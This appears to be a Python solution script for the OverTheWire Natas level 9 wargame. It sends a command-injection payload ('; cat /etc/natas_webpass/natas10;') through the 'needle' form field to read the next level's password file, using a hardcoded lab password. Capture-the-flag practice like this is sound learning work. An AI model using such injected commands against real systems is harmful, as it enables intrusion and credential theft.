 1 #!/bin/python3
2
3 import requests
4 import re
5
6 username = 'natas9'
7 password = 'Sda6t0vkOPkM8YeOZkAGVhFoaplvlJFd'
8
9 # send payload to input called 'needle'
10 data = { "needle" : "; cat /etc/natas_webpass/natas10;", "submit" : "submit" }
11
12 url = f'http://{username}.natas.labs.overthewire.org/'
13
14 session = requests.Session()
15 response = session.post(url, data = data, auth = (username,password))
16
17 content = response.text
18
19 # print(content)
20 print(re.findall('<pre>\n(.*)',content)[0])
21